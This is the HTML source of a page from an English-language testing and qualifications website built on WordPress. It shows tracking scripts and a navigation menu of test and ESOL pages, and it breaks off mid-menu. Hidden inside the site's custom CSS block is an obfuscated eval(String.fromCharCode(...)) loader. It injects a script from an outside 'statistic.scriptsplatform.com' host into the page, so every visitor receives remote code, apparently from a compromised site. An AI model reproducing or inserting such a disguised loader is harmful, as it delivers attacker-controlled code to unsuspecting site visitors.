<script src="https://aspireducation.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.4.2" id="dt-woocommerce-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-W0SMFQQFPC" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aspireducation.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W0SMFQQFPC");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://aspireducation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aspireducation.com/wp-json/wp/v2/pages/10682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aspireducation.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://aspireducation.com/?p=10682' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="facebook-domain-verification" content="snasvuw3nhwuqak8c2chb843pplb6w" />	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="s8SosolOxq2IuvU-o9WfImGXESkrH68O3fPVj5jH1D0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '646957683925535', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-W0SMFQQFPC" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-W0SMFQQFPC', {} );
</script>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
				<style id="wp-custom-css">
			.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > a{
	    padding: 0px 8px 0px 8px;
}
.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > a .menu-item-text {
    word-spacing: 0em;
}
.elementor-5063 .elementor-element.elementor-element-abad530 img, .elementor-5063 .elementor-element.elementor-element-abad530 svg{
	width:100%;
}
body .the7-e-sticky-effects .the7-img-sticky-size-effect-yes.elementor-element-abad530 img, body .the7-e-sticky-effects .the7-img-sticky-size-effect-yes.elementor-element-abad530 svg{
	width:150px;
}
img.lazy-load.attachment-full.size-full.is-loaded {
    width: 40%;
}
.wf-cell.shown {
    width: 400px;
}

h3.elementor-heading-title.elementor-size-medium a:hover {
    color: #16a6d2;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
</head>
<body id="the7-body" class="wp-singular page-template-default page page-id-10682 wp-custom-logo wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.6.0 woocommerce-demo-store woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-close-right-caption  fade-thin-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.4.2 the7-elementor-typography elementor-default elementor-kit-7 elementor-page elementor-page-10682">
<script>  var MessageBirdChatWidgetSettings = {     widgetId: 'a70cab34-d6bb-4bac-96c1-6c1f01422c76',     initializeOnLoad: true,   };  !function(){"use strict";if(Boolean(document.getElementById("live-chat-widget-script")))console.error("MessageBirdChatWidget: Snippet loaded twice on page");else{var e,t;window.MessageBirdChatWidget={},window.MessageBirdChatWidget.queue=[];for(var i=["init","setConfig","toggleChat","identify","hide","on","shutdown"],n=function(){var e=i[d];window.MessageBirdChatWidget[e]=function(){for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];window.MessageBirdChatWidget.queue.push([[e,i]])}},d=0;d<i.length;d++)n();var a=(null===(e=window)||void 0===e||null===(t=e.MessageBirdChatWidgetSettings)||void 0===t?void 0:t.widgetId)||"",o=function(){var e,t=document.createElement("script");t.type="text/javascript",t.src="https://livechat.messagebird.com/bootstrap.js?widgetId=".concat(a),t.async=!0,t.id="live-chat-widget-script";var i=document.getElementsByTagName("script")[0];null==i||null===(e=i.parentNode)||void 0===e||e.insertBefore(t,i)};"complete"===document.readyState?o():window.attachEvent?window.attachEvent("onload",o):window.addEventListener("load",o,!1)}}();</script><p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="eddb6262858e0f418eac9aab3671a540" style="display:none;">Empower your future, Embrace Global Success "IELCA GENERAL MODULE IS NOW ACCEPTED FOR IMMIGRRATION IN IRELAND" <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- The7 12.4.2 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="5063" class="elementor elementor-5063 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a7ec420 elementor-section-height-min-height the7-e-sticky-row-yes the7-e-sticky-effect-yes elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="a7ec420" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:30,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;],&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-201cbfe elementor-hidden-tablet elementor-hidden-mobile" data-id="201cbfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abad530 the7-img-sticky-size-effect-yes cust_logo elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="abad530" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aspireducation.com">
							<img width="235" height="81" src="https://aspireducation.com/wp-content/uploads/2022/03/g36204.png" class="attachment-medium size-medium wp-image-11664" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a2c0fa2" data-id="a2c0fa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cca345 items-decoration-yes sub-menu-position-tablet-justify toggle-align-left decoration-position-top dt-sub-menu_align-tablet-left parent-item-clickable-yes horizontal-menu--dropdown-tablet mob-menu-dropdown decoration-align-height decoration-left-to-right sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right sub-icon_align-with_text elementor-widget elementor-widget-the7_horizontal-menu" data-id="1cca345" data-element_type="widget" data-settings="{&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M16,11H2c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1S16.6,11,16,11z"></path><path d="M22,5H2C1.4,5,1,5.4,1,6s0.4,1,1,1h20c0.6,0,1-0.4,1-1S22.6,5,22,5z"></path><path d="M20,17H2c-0.6,0-1,0.4-1,1s0.4,1,1,1h18c0.6,0,1-0.4,1-1S20.6,17,20,17z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M13.4,12l5.7-5.7c0.4-0.4,0.4-1,0-1.4c-0.4-0.4-1-0.4-1.4,0L12,10.6L6.3,4.9c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4 l5.7,5.7l-5.7,5.7c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l5.7-5.7l5.7,5.7c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"></path></svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-end widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-end"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172 first has-children depth-0"><a href='https://aspireducation.com/sample-page-2/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Home</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262 first depth-1"><a href='https://aspireducation.com/who-we-are/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Who We Are</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5287 depth-1"><a href='https://aspireducation.com/blog/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">News</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5286 depth-1"><a href='https://aspireducation.com/research/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Research</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10146 has-children depth-0"><a href='#' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">IELCA</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264 first depth-1"><a href='https://aspireducation.com/home-ielca/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Home</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265 depth-1"><a href='https://aspireducation.com/about-ielca/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">About IELCA</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10161 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Types of IELCA test</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068 first depth-2"><a href='https://aspireducation.com/test-format/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Test Format</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071 depth-2"><a href='https://aspireducation.com/sample-paper/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sample Paper</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6090 depth-2"><a href='https://aspireducation.com/sample-speaking-videos/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sample Speaking Videos</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6089 depth-2"><a href='https://aspireducation.com/scores/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Scores</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6088 depth-2"><a href='https://aspireducation.com/ielca-ielts-and-cefr-scores/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">IELCA, IELTS and CEFR Scores</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6086 depth-2"><a href='https://aspireducation.com/test-development-process/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Test Development Process</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6085 depth-2"><a href='https://aspireducation.com/stakeholder-guidance/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Stakeholder Guidance</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10160 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">How to book</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097 first depth-2"><a href='https://aspireducation.com/ielca-home-edition/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">IELCA Home Edition</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6087 depth-1"><a href='https://aspireducation.com/who-accepts-the-ielca-test/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Who accepts the IELCA test?</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779 depth-1"><a href='https://aspireducation.com/events-2/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Events</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11567 has-children depth-0"><a href='https://aspireducation.com/qualifications-2/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Qualifications</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8912 first depth-1"><a href='https://aspireducation.com/qualification/young-learners-english-test' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Young Learners English Test</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10159 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">International ESOL</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8950 first depth-2"><a href='https://aspireducation.com/qualification/the-international-english-language-competency-assessment-ielca' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">IELCA</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10145 has-children depth-2"><a href='#' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">IESOL</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8953 first depth-3"><a href='https://aspireducation.com/qualification/lrn-entry-level-certificate-in-esol-international-entry-1-cef-a1' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">A1</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 depth-3"><a href='https://aspireducation.com/qualification/lrn-entry-level-certificate-in-esol-international-entry-2-cef-a2' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">A2</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8958 depth-3"><a href='https://aspireducation.com/qualification/lrn-entry-level-certificate-in-esol-international-entry-3-cef-b1' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">B1</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9032 depth-3"><a 